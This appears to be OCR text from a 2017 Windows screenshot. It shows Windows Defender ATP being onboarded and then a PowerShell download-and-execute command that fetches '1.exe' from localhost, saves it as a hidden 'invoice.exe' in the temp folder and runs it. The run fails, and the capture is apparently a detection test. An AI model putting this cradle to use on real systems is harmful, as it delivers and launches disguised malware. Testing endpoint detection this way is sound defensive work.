 Recycle Bin
WindowsD...
Administrator: Windows PowerShell
PS C:\Users\aaron\Desktop> .\WindowsDefenderATPLocalOnboardingScript.cmd
This script will onboard this machine to the Windows Defender ATP service.
Once completed, the machine should light up in the Windows Defender ATP portal within 5-30 minutes, depending on this ma
chine's internet connectivity availability and machine power state (plugged in vs. battery powered).
IMPORTANT: This script is optimized for onboarding a single machine and should not be used for large scale deployment.
For more information, on large scale deployment please consult the Windows Defender ATP documentation on TechNet (links
available in the Windows Defender ATP portal under the endpoint onboarding section).
Press (Y) to confirm and continue or (N) to cancel and exit: Y
Starting Windows Defender Advanced Threat Protection onboarding process...
Testing administrator privileges
Script is running with sufficient privileges
Performing onboarding operations
Starting the service, if not already runnin
Finished performing onboarding operations
Waiting for the service to start
Successfully onboarded machine to Windows D
Press any key to continue . . .
PS C:\Users\aaron\Desktop>
Command Prompt - powershell.exe -NoExit -ExecutionPolicy Bypass (New-Object System.Net.WebClient).DownloadFile('http://127.0.0.1/1.exe', 'C:\Use...
PS C:\>
PS C:\> powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden (New-Object System.Net.WebClient).DownloadFil
e('http://127.0.0.1/1.exe', '%TEMP%\invoice.exe');Start-Process '%TEMP%\invoice.exe'
Exception calling "DownloadFile" with "2" argument(s): "An exception occurred during a WebClient request."
At line:1 char:1
+ powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden (N ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException
Start-Process : This command cannot be run due to the error: The system cannot find the file specified.
At line:1 char:163
+ ... .0.1/1.exe', '%TEMP%\invoice.exe');Start-Process '%TEMP%\invoice.exe'
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [Start-Process], InvalidOperationException
+ FullyQualifiedErrorId : InvalidOperationException,Microsoft.PowerShell.Commands.StartProcessCommand
PS C:\> _
Windows 10 Pro Insider Preview
Evaluation copy. Build 16237.rs_prerelease.170701-0549
Administrator: Win...
Task Manager
Command Prompt ...
JP
10:54 PM
7/24/2017
2